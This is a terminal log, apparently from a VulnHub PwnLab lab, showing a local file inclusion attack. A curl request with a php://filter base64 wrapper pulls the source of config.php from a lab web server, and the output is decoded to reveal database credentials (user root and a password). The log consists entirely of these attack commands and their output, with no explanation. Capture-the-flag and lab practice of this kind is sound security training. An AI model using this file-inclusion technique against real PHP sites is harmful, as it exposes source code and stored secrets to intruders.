 [x]─[user@parrot] [~/Documents/Vulnhub/init]
$curl -s http://192.168.80.131/?page=php://filter/convert.base64-encode/resource=config
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
</body>
</html> [user@parrot] [~/Documents/Vulnhub/init]
$echo PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+ | base64 -d
<?php
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?> [user@parrot] [~/Documents/Vulnhub/init]
$